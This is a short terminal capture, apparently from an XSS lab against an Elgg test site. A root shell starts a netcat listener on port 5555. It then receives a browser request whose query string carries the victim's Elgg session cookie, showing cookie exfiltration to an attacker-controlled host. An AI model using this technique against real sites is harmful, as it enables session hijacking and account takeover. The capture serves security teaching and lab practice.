 [root@labs01 ~]# nc -lnv 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.135.1.
Ncat: Connection from 192.168.135.1:54771.
GET /?c=Elgg%3D5peas2j3h68u1kolp3go8r5q31 HTTP/1.1
Host: 192.168.135.101:5555
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/